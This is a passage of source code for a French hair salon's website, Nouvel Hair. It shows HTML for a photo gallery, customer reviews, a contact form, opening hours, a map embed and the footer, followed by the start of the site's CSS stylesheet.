              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" aria-hidden="true">
                <circle cx="11" cy="11" r="8"/>
                <line x1="21" y1="21" x2="16.65" y2="16.65"/>
                <line x1="11" y1="8" x2="11" y2="14"/>
                <line x1="8" y1="11" x2="14" y2="11"/>
              </svg>
            </div>
          </article>

          <article class="gallery-item reveal" role="listitem"
                   data-src="assets/img/gallery-02.jpg"
                   data-alt="Réalisation 2 — Nouvel Hair"
                   data-placeholder="true"
                   tabindex="0" aria-label="Voir la réalisation 2 en grand">
            <div class="img-wrap ratio-4-5">
              <div class="img-placeholder" aria-hidden="true">
                <svg viewBox="0 0 48 48" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round">
                  <circle cx="12" cy="12" r="6"/><circle cx="12" cy="36" r="6"/>
                  <line x1="42" y1="6"  x2="16.24" y2="31.76"/>
                  <line x1="28.94" y1="28.96" x2="42" y2="42"/>
                  <line x1="16.24" y1="16.24" x2="24" y2="24"/>
                </svg>
                <span>Photo 2</span>
              </div>
            </div>
            <div class="gallery-item-overlay" aria-hidden="true">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" aria-hidden="true">
                <circle cx="11" cy="11" r="8"/>
                <line x1="21" y1="21" x2="16.65" y2="16.65"/>
                <line x1="11" y1="8" x2="11" y2="14"/>
                <line x1="8" y1="11" x2="14" y2="11"/>
              </svg>
            </div>
          </article>

          <article class="gallery-item reveal" role="listitem"
                   data-src="assets/img/gallery-03.jpg"
                   data-alt="Réalisation 3 — Nouvel Hair"
                   data-placeholder="true"
                   tabindex="0" aria-label="Voir la réalisation 3 en grand">
            <div class="img-wrap ratio-4-5">
              <div class="img-placeholder" aria-hidden="true">
                <svg viewBox="0 0 48 48" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round">
                  <circle cx="12" cy="12" r="6"/><circle cx="12" cy="36" r="6"/>
                  <line x1="42" y1="6"  x2="16.24" y2="31.76"/>
                  <line x1="28.94" y1="28.96" x2="42" y2="42"/>
                  <line x1="16.24" y1="16.24" x2="24" y2="24"/>
                </svg>
                <span>Photo 3</span>
              </div>
            </div>
            <div class="gallery-item-overlay" aria-hidden="true">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" aria-hidden="true">
                <circle cx="11" cy="11" r="8"/>
                <line x1="21" y1="21" x2="16.65" y2="16.65"/>
                <line x1="11" y1="8" x2="11" y2="14"/>
                <line x1="8" y1="11" x2="14" y2="11"/>
              </svg>
            </div>
          </article>

          <article class="gallery-item reveal" role="listitem"
                   data-src="assets/img/gallery-04.jpg"
                   data-alt="Réalisation 4 — Nouvel Hair"
                   data-placeholder="true"
                   tabindex="0" aria-label="Voir la réalisation 4 en grand">
            <div class="img-wrap ratio-4-5">
              <div class="img-placeholder" aria-hidden="true">
                <svg viewBox="0 0 48 48" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round">
                  <circle cx="12" cy="12" r="6"/><circle cx="12" cy="36" r="6"/>
                  <line x1="42" y1="6"  x2="16.24" y2="31.76"/>
                  <line x1="28.94" y1="28.96" x2="42" y2="42"/>
                  <line x1="16.24" y1="16.24" x2="24" y2="24"/>
                </svg>
                <span>Photo 4</span>
              </div>
            </div>
            <div class="gallery-item-overlay" aria-hidden="true">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" aria-hidden="true">
                <circle cx="11" cy="11" r="8"/>
                <line x1="21" y1="21" x2="16.65" y2="16.65"/>
                <line x1="11" y1="8" x2="11" y2="14"/>
                <line x1="8" y1="11" x2="14" y2="11"/>
              </svg>
            </div>
          </article>

          <article class="gallery-item reveal" role="listitem"
                   data-src="assets/img/gallery-05.jpg"
                   data-alt="Réalisation 5 — Nouvel Hair"
                   data-placeholder="true"
                   tabindex="0" aria-label="Voir la réalisation 5 en grand">
            <div class="img-wrap ratio-4-5">
              <div class="img-placeholder" aria-hidden="true">
                <svg viewBox="0 0 48 48" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round">
                  <circle cx="12" cy="12" r="6"/><circle cx="12" cy="36" r="6"/>
                  <line x1="42" y1="6"  x2="16.24" y2="31.76"/>
                  <line x1="28.94" y1="28.96" x2="42" y2="42"/>
                  <line x1="16.24" y1="16.24" x2="24" y2="24"/>
                </svg>
                <span>Photo 5</span>
              </div>
            </div>
            <div class="gallery-item-overlay" aria-hidden="true">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" aria-hidden="true">
                <circle cx="11" cy="11" r="8"/>
                <line x1="21" y1="21" x2="16.65" y2="16.65"/>
                <line x1="11" y1="8" x2="11" y2="14"/>
                <line x1="8" y1="11" x2="14" y2="11"/>
              </svg>
            </div>
          </article>

          <article class="gallery-item reveal" role="listitem"
                   data-src="assets/img/gallery-06.jpg"
                   data-alt="Réalisation 6 — Nouvel Hair"
                   data-placeholder="true"
                   tabindex="0" aria-label="Voir la réalisation 6 en grand">
            <div class="img-wrap ratio-4-5">
              <div class="img-placeholder" aria-hidden="true">
                <svg viewBox="0 0 48 48" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round">
                  <circle cx="12" cy="12" r="6"/><circle cx="12" cy="36" r="6"/>
                  <line x1="42" y1="6"  x2="16.24" y2="31.76"/>
                  <line x1="28.94" y1="28.96" x2="42" y2="42"/>
                  <line x1="16.24" y1="16.24" x2="24" y2="24"/>
                </svg>
                <span>Photo 6</span>
              </div>
            </div>
            <div class="gallery-item-overlay" aria-hidden="true">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" aria-hidden="true">
                <circle cx="11" cy="11" r="8"/>
                <line x1="21" y1="21" x2="16.65" y2="16.65"/>
                <line x1="11" y1="8" x2="11" y2="14"/>
                <line x1="8" y1="11" x2="14" y2="11"/>
              </svg>
            </div>
          </article>

        </div><!-- /.gallery-grid -->
      </div>
    </section>


    <!-- ─────────────────────────────────────────────────────────
         6. AVIS CLIENTS
    ───────────────────────────────────────────────────────── -->
    <section id="reviews" class="reviews section" aria-labelledby="reviews-title">
      <div class="container">

        <header class="section-header">
          <p class="section-eyebrow reveal">Ils nous font confiance</p>
          <h2 id="reviews-title" class="section-title reveal">Avis Clients</h2>
          <!-- Note globale -->
          <div class="reviews-rating reveal" aria-label="Note globale : 4,7 sur 5 — 50 avis Google">
            <div class="stars" aria-hidden="true">
              <svg viewBox="0 0 24 24" fill="currentColor"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/></svg>
              <svg viewBox="0 0 24 24" fill="currentColor"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/></svg>
              <svg viewBox="0 0 24 24" fill="currentColor"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/></svg>
              <svg viewBox="0 0 24 24" fill="currentColor"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/></svg>
              <svg viewBox="0 0 24 24" fill="currentColor" class="star-partial"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/></svg>
            </div>
            <strong class="rating-value">4,7</strong>
            <span class="rating-count">/ 5 · 50 avis Google</span>
          </div>
        </header>

        <div class="reviews-grid reveal-stagger">

          <article class="review-card reveal">
            <div class="review-quote" aria-hidden="true">"</div>
            <blockquote>
              <p>Jess est une vraie professionnelle. Elle a su exactement ce dont j'avais besoin dès le premier rendez-vous. Salon climatisé, accueil chaleureux, résultat impeccable. Je ne vais plus nulle part ailleurs !</p>
              <footer>
                <div class="review-stars" aria-label="5 étoiles sur 5">
                  <svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/></svg>
                  <svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/></svg>
                  <svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/></svg>
                  <svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/></svg>
                  <svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/></svg>
                </div>
                <cite>Marie L.</cite>
              </footer>
            </blockquote>
          </article>

          <article class="review-card reveal">
            <div class="review-quote" aria-hidden="true">"</div>
            <blockquote>
              <p>Pierre m'a fait une coupe au top et un rasage impeccable. Le rapport qualité-prix est imbattable dans le secteur. Ambiance détendue, on se sent vraiment à l'aise. Je reviendrai sans hésiter !</p>
              <footer>
                <div class="review-stars" aria-label="5 étoiles sur 5">
                  <svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/></svg>
                  <svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/></svg>
                  <svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/></svg>
                  <svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/></svg>
                  <svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/></svg>
                </div>
                <cite>Thomas R.</cite>
              </footer>
            </blockquote>
          </article>

          <article class="review-card reveal">
            <div class="review-quote" aria-hidden="true">"</div>
            <blockquote>
              <p>Jess a réalisé exactement le balayage que je voulais. Elle prend vraiment le temps d'écouter. Depuis qu'elle a repris le salon, c'est encore mieux — et c'était déjà très bien !</p>
              <footer>
                <div class="review-stars" aria-label="5 étoiles sur 5">
                  <svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/></svg>
                  <svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/></svg>
                  <svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/></svg>
                  <svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/></svg>
                  <svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/></svg>
                </div>
                <cite>Sandrine M.</cite>
              </footer>
            </blockquote>
          </article>

          <article class="review-card reveal">
            <div class="review-quote" aria-hidden="true">"</div>
            <blockquote>
              <p>On vient en famille depuis des années. L'ambiance est conviviale, les prestations de grande qualité. Jess a vraiment su garder l'âme du salon tout en lui donnant un nouveau souffle. Note plus que méritée !</p>
              <footer>
                <div class="review-stars" aria-label="5 étoiles sur 5">
                  <svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/></svg>
                  <svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/></svg>
                  <svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/></svg>
                  <svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/></svg>
                  <svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/></svg>
                </div>
                <cite>François B.</cite>
              </footer>
            </blockquote>
          </article>

        </div><!-- /.reviews-grid -->

        <div class="reviews-cta reveal">
          <a href="https://maps.app.goo.gl/q5pgXBnP4dz5LY1N9"
             target="_blank" rel="noopener noreferrer"
             class="btn btn-outline"
             aria-label="Voir tous les avis sur Google (ouvre dans un nouvel onglet)">
            Voir tous les avis sur Google
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" aria-hidden="true">
              <path d="M18 13v6a2 2 0 01-2 2H5a2 2 0 01-2-2V8a2 2 0 012-2h6"/>
              <polyline points="15 3 21 3 21 9"/>
              <line x1="10" y1="14" x2="21" y2="3"/>
            </svg>
          </a>
        </div>

      </div>
    </section>


    <!-- ─────────────────────────────────────────────────────────
         7. CONTACT
    ───────────────────────────────────────────────────────── -->
    <section id="contact" class="contact section section--alt" aria-labelledby="contact-title">
      <div class="container">

        <header class="section-header">
          <p class="section-eyebrow reveal">Nous trouver</p>
          <h2 id="contact-title" class="section-title reveal">Contact &amp; Horaires</h2>
        </header>

        <div class="contact-grid">

          <!-- Colonne gauche : infos + formulaire -->
          <div class="contact-info-col">

            <!-- Infos pratiques -->
            <div class="contact-details reveal">
              <div class="contact-detail">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" aria-hidden="true">
                  <path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0118 0z"/>
                  <circle cx="12" cy="10" r="3"/>
                </svg>
                <div>
                  <strong>Adresse</strong>
                  <address>
                    Le Solazur<br>
                    32 Route de Fabregas<br>
                    83500 La Seyne-sur-Mer
                  </address>
                </div>
              </div>
              <div class="contact-detail">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" aria-hidden="true">
                  <path d="M22 16.92v3a2 2 0 01-2.18 2 19.79 19.79 0 01-8.63-3.07A19.5 19.5 0 013.07 13.4a19.79 19.79 0 01-3.07-8.67A2 2 0 012 2.82h3a2 2 0 012 1.72c.128.96.361 1.903.7 2.81a2 2 0 01-.45 2.11L6.09 10.91a16 16 0 006 6l1.27-1.27a2 2 0 012.11-.45c.907.339 1.85.572 2.81.7A2 2 0 0122 16.92z"/>
                </svg>
                <div>
                  <strong>Téléphone</strong>
                  <a href="tel:+33494944947">04 94 94 49 47</a>
                </div>
              </div>
              <div class="contact-detail">
                <!-- REMPLACER les horaires ci-dessous par les horaires définitifs -->
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" aria-hidden="true">
                  <circle cx="12" cy="12" r="10"/>
                  <polyline points="12 6 12 12 16 14"/>
                </svg>
                <div>
                  <strong>Horaires</strong>
                  <table class="hours-table" aria-label="Horaires d'ouverture">
                    <tbody>
                      <tr><td>Lundi</td>    <td class="closed">Fermé</td></tr>
                      <tr><td>Mardi</td>    <td>09h00 – 18h00</td></tr>
                      <tr><td>Mercredi</td> <td>09h00 – 12h00<br>14h00 – 18h00</td></tr>
                      <tr><td>Jeudi</td>    <td>09h00 – 18h00</td></tr>
                      <tr><td>Vendredi</td> <td>09h00 – 18h00</td></tr>
                      <tr><td>Samedi</td>   <td>09h00 – 18h00</td></tr>
                      <tr><td>Dimanche</td> <td class="closed">Fermé</td></tr>
                    </tbody>
                  </table>
                </div>
              </div>
            </div><!-- /.contact-details -->

            <!-- Formulaire de contact -->
            <div class="contact-form-wrap reveal">
              <h3 class="contact-form-title">Envoyer un message</h3>

              <!-- BACKEND : Pour activer l'envoi, remplacer action="#" par :
                   Option A (Formspree) : action="https://formspree.io/f/VOTRE_ID"
                   Option B (mailto)    : action="mailto:votre@email.fr" method="post" enctype="text/plain"
                   Option C            : Brancher à votre propre backend -->
              <form class="contact-form" id="contactForm" action="#" method="post" novalidate>
                <div class="form-group">
                  <label for="field-name">Votre nom <span aria-hidden="true">*</span></label>
                  <input type="text" id="field-name" name="name"
                         placeholder="Marie Dupont"
                         required autocomplete="name"
                         aria-required="true"
                         aria-describedby="err-name">
                  <span class="form-error" id="err-name" role="alert" aria-live="polite"></span>
                </div>
                <div class="form-group">
                  <label for="field-tel">Votre téléphone <span aria-hidden="true">*</span></label>
                  <input type="tel" id="field-tel" name="tel"
                         placeholder="06 12 34 56 78"
                         required autocomplete="tel"
                         aria-required="true"
                         aria-describedby="err-tel">
                  <span class="form-error" id="err-tel" role="alert" aria-live="polite"></span>
                </div>
                <div class="form-group">
                  <label for="field-message">Votre message <span aria-hidden="true">*</span></label>
                  <textarea id="field-message" name="message"
                            placeholder="Bonjour, je souhaite prendre rendez-vous pour…"
                            rows="5"
                            required
                            aria-required="true"
                            aria-describedby="err-message"></textarea>
                  <span class="form-error" id="err-message" role="alert" aria-live="polite"></span>
                </div>
                <button type="submit" class="btn btn-primary btn-full">
                  Envoyer le message
                </button>
                <p class="form-success" id="formSuccess" role="alert" aria-live="polite" hidden>
                  Merci pour votre message ! Nous vous répondrons très vite.
                </p>
              </form>
            </div>

          </div><!-- /.contact-info-col -->

          <!-- Colonne droite : carte Google Maps -->
          <div class="contact-map reveal">
            <!-- REMPLACER le src par le code d'intégration Google Maps de votre fiche :
                 Google Maps → votre fiche → Partager → Intégrer une carte → Copier le code HTML
                 URL actuelle : approximation via adresse -->
            <iframe
              src="https://maps.google.com/maps?q=32+Route+de+Fabregas+83500+La+Seyne-sur-Mer+France&output=embed&z=15"
              width="100%"
              height="100%"
              style="border:0; min-height:400px;"
              allowfullscreen=""
              loading="lazy"
              referrerpolicy="no-referrer-when-downgrade"
              title="Localisation du salon Nouvel Hair — Le Solazur, 32 Route de Fabregas, La Seyne-sur-Mer"
              aria-label="Carte Google Maps du salon Nouvel Hair">
            </iframe>
            <a href="https://maps.app.goo.gl/q5pgXBnP4dz5LY1N9"
               target="_blank" rel="noopener noreferrer"
               class="map-link"
               aria-label="Ouvrir dans Google Maps (nouvel onglet)">
              Ouvrir dans Google Maps
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" aria-hidden="true">
                <path d="M18 13v6a2 2 0 01-2 2H5a2 2 0 01-2-2V8a2 2 0 012-2h6"/>
                <polyline points="15 3 21 3 21 9"/>
                <line x1="10" y1="14" x2="21" y2="3"/>
              </svg>
            </a>
          </div>

        </div><!-- /.contact-grid -->
      </div>
    </section>

  </main><!-- /#main -->


  <!-- ══════════════════════════════════════════════════════════════
       FOOTER
  ══════════════════════════════════════════════════════════════ -->
  <footer class="footer" role="contentinfo">
    <div class="container">
      <div class="footer-grid">

        <!-- Logo & accroche -->
        <div class="footer-brand">
          <a href="#" class="nav-logo footer-logo" aria-label="Nouvel Hair — retour en haut">
            <span class="logo-monogram" aria-hidden="true">NH</span>
            <span class="logo-text"><strong>Nouvel</strong> Hair</span>
          </a>
          <p class="footer-tagline">Votre beauté, entre de bonnes mains.</p>
          <!-- REMPLACER les liens réseaux ci-dessous -->
          <div class="footer-social" aria-label="Réseaux sociaux">
            <a href="#" aria-label="Nous suivre sur Instagram (lien à compléter)" class="social-link" rel="noopener noreferrer" target="_blank">
              <!-- Instagram -->
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" aria-hidden="true">
                <rect x="2" y="2" width="20" height="20" rx="5" ry="5"/>
                <path d="M16 11.37A4 4 0 1112.63 8 4 4 0 0116 11.37z"/>
                <line x1="17.5" y1="6.5" x2="17.51" y2="6.5"/>
              </svg>
            </a>
            <a href="#" aria-label="Nous suivre sur Facebook (lien à compléter)" class="social-link" rel="noopener noreferrer" target="_blank">
              <!-- Facebook -->
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" aria-hidden="true">
                <path d="M18 2h-3a5 5 0 00-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 011-1h3z"/>
              </svg>
            </a>
          </div>
        </div>

        <!-- Coordonnées -->
        <div class="footer-col">
          <h3 class="footer-col-title">Le salon</h3>
          <address class="footer-address">
            Le Solazur<br>
            32 Route de Fabregas<br>
            83500 La Seyne-sur-Mer
          </address>
          <a href="tel:+33494944947" class="footer-tel">04 94 94 49 47</a>
          <a href="https://maps.app.goo.gl/q5pgXBnP4dz5LY1N9"
             target="_blank" rel="noopener noreferrer"
             class="footer-maps">Voir sur Google Maps ↗</a>
        </div>

        <!-- Horaires -->
        <div class="footer-col">
          <h3 class="footer-col-title">Horaires</h3>
          <!-- HORAIRES À CONFIRMER -->
          <table class="hours-table" aria-label="Horaires d'ouverture">
            <tbody>
              <tr><td>Lundi</td>              <td class="closed">Fermé</td></tr>
              <tr><td>Mar · Jeu · Ven · Sam</td><td>09h – 18h</td></tr>
              <tr><td>Mercredi</td>           <td>09h – 12h<br>14h – 18h</td></tr>
              <tr><td>Dimanche</td>           <td class="closed">Fermé</td></tr>
            </tbody>
          </table>
        </div>

        <!-- Liens rapides -->
        <div class="footer-col">
          <h3 class="footer-col-title">Navigation</h3>
          <ul class="footer-links" role="list">
            <li><a href="#about">Le salon</a></li>
            <li><a href="#services">Prestations</a></li>
            <li><a href="#team">Équipe</a></li>
            <li><a href="#gallery">Galerie</a></li>
            <li><a href="#reviews">Avis</a></li>
            <li><a href="#contact">Contact</a></li>
          </ul>
        </div>

      </div><!-- /.footer-grid -->

      <!-- Footer bottom -->
      <div class="footer-bottom">
        <p>
          &copy; <span id="currentYear"></span> Nouvel Hair · La Seyne-sur-Mer
          <!-- REMPLACER le nom du prestataire web si souhaité -->
        </p>
        <nav aria-label="Liens légaux">
          <a href="#" class="footer-legal">Mentions légales</a>
          <!-- AJOUTER page mentions légales / politique de confidentialité -->
        </nav>
      </div>

    </div>
  </footer>


  <!-- ══════════════════════════════════════════════════════════════
       LIGHTBOX
  ══════════════════════════════════════════════════════════════ -->
  <div id="lightbox" class="lightbox" role="dialog" aria-modal="true"
       aria-label="Galerie photo — navigation avec les flèches ou Échap pour fermer"
       hidden>
    <button class="lightbox-close" id="lightboxClose" aria-label="Fermer la galerie">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" aria-hidden="true">
        <line x1="18" y1="6" x2="6" y2="18"/>
        <line x1="6"  y1="6" x2="18" y2="18"/>
      </svg>
    </button>
    <button class="lightbox-prev" id="lightboxPrev" aria-label="Photo précédente">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" aria-hidden="true">
        <line x1="19" y1="12" x2="5" y2="12"/>
        <polyline points="12 19 5 12 12 5"/>
      </svg>
    </button>
    <div class="lightbox-content">
      <figure class="lightbox-figure">
        <div class="lightbox-img-wrap" id="lightboxImgWrap">
          <!-- Image injectée par JS -->
        </div>
        <figcaption class="lightbox-caption" id="lightboxCaption"></figcaption>
      </figure>
      <div class="lightbox-counter" id="lightboxCounter" aria-live="polite"></div>
    </div>
    <button class="lightbox-next" id="lightboxNext" aria-label="Photo suivante">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" aria-hidden="true">
        <line x1="5" y1="12" x2="19" y2="12"/>
        <polyline points="12 5 19 12 12 19"/>
      </svg>
    </button>
    <div class="lightbox-backdrop" id="lightboxBackdrop" aria-hidden="true"></div>
  </div>

  <script src="js/main.js"></script>

</body>
</html>
---- css/style.css ----
/* ============================================================
   Nouvel Hair — style.css
   Salon de coiffure mixte · La Seyne-sur-Mer (83500)
   ============================================================

   TABLE DES MATIÈRES
   ──────────────────────────────────────────────────────────
   01. Custom Properties (palettes, typo, espacements)
   02. Reset & Base
   03. Typography
   04. Layout Utilities
   05. Buttons
   06. Section Commons
   07. Image Placeholders
   08. Skip Link
   09. Header & Nav
   10. Hero
   11. À Propos
   12. Services & Tarifs
   13. Équipe
   14. Galerie
   15. Lightbox
   16. Avis Clients
   17. Contact
   18. Footer
   19. Reveal Animations
   20. Media Queries
   ============================================================ */


/* ── 01. Custom Properties ────────────────────────────────── */

:root {
  /* ─ Palette A : Douceur Dorée (défaut) ─ */
  --color-bg:          #FAF7F2;
  --color-surface:     #F0EBE1;
  --color-surface-2:   #E8E0D4;
  --color-gold:        #C9A96E;
  --color-gold-light:  #E8D5B0;
  --color-gold-dark:   #A8883D;
  --color-dark:        #2C2416;
  --color-text:        #3E321E;
  --color-text-inv:    #FAF7F2;
  --color-muted:       #8A7560;
  --color-border:      #DDD3C3;
  --color-white:       #FFFFFF;

  --shadow-sm:  0 2px 8px  rgba(44, 36, 22, .06);
  --shadow-md:  0 8px 24px rgba(44, 36, 22, .10);
  --shadow-lg:  0 24px 48px rgba(44, 36, 22, .14);
  --shadow-gold: 0 8px 32px rgba(201, 169, 110, .25);

  /* ─ Typo ─ */
  /* REMPLACER les familles si vous changez les fonts Google */
  --font-serif: 'Cormorant Garamond', Georgia, 'Times New Roman', serif;
  --font-sans:  'Jost', system-ui, -apple-system, sans-serif;

  /* ─ Échelle typographique fluide ─ */
  --fs-xs:   clamp(.75rem,  1.5vw, .875rem);
  --fs-sm:   clamp(.875rem, 2vw,   1rem);
  --fs-base: clamp(1rem,    2.5vw, 1.125rem);
  --fs-lg:   clamp(1.125rem,3vw,   1.375rem);
  --fs-xl:   clamp(1.375rem,4vw,   1.75rem);
  --fs-2xl:  clamp(1.75rem, 5vw,   2.5rem);
  --fs-3xl:  clamp(2.5rem,  7vw,   4rem);
  --fs-4xl:  clamp(3.5rem,  10vw,  6rem);

  /* ─ Espacements ─ */
  --space-xs:  .5rem;
  --space-sm:  1rem;
  --space-md:  1.5rem;
  --space-lg:  2rem;
  --space-xl:  3rem;
  --space-2xl: 5rem;
  --space-3xl: 8rem;

  /* ─ Transitions ─ */
  --t-fast:   200ms ease;
  --t-base:   350ms ease;
  --t-slow:   600ms cubic-bezier(.16,1,.3,1);

  /* ─ Rayon ─ */
  --radius-sm:   4px;
  --radius-md:   8px;
  --radius-lg:   16px;
  --radius-xl:   24px;
  --radius-full: 9999px;

  /* ─ Nav ─ */
  --header-h: 72px;
}

/* ─ Palette B : Nuit Charbon ─ */
/* Activée via data-theme="dark" sur <html> (switcher JS) */
[data-theme="dark"] {
  --color-bg:          #1A1713;
  --color-surface:     #252118;
  --color-surface-2:   #2F2B22;
  --color-gold:        #D4A96A;
  --color-gold-light:  #EDD59A;
  --color-gold-dark:   #B8883C;
  --color-dark:        #0E0C09;
  --color-text:        #EDE8DF;
  --color-text-inv:    #1A1713;
  --color-muted:       #9A9080;
  --color-border:      #3A342A;
  --color-white:       #FFFFFF;

  --shadow-sm:  0 2px 8px  rgba(0,0,0,.3);
  --shadow-md:  0 8px 24px rgba(0,0,0,.4);
  --shadow-lg:  0 24px 48px rgba(0,0,0,.55);
  --shadow-gold: 0 8px 32px rgba(212, 169, 106, .2);
}

/* Transition douce lors du changement de thème */
*, *::before, *::after {
  transition:
    background-color var(--t-base),
    border-color     var(--t-base),
    color            var(--t-fast);
}


/* ── 02. Reset & Base ─────────────────────────────────────── */

*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

html {
  scroll-behavior: smooth;
  scroll-padding-top: var(--header-h);
  -webkit-text-size-adjust: 100%;
}

body {
  font-family: var(--font-sans);
  font-size: var(--fs-base);
  line-height: 1.7;
  color: var(--color-text);
  background-color: var(--color-bg);
  overflow-x: hidden;
}

body.nav-open { overflow: hidden; }

img, video { max-width: 100%; height: auto; display: block; }

a { color: inherit; text-decoration: none; }

ul[role="list"], ol[role="list"] { list-style: none; }

button { cursor: pointer; background: none; border: none; font-family: inherit; }

input, textarea, select {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}

address { font-style: normal; }

:focus-visible {
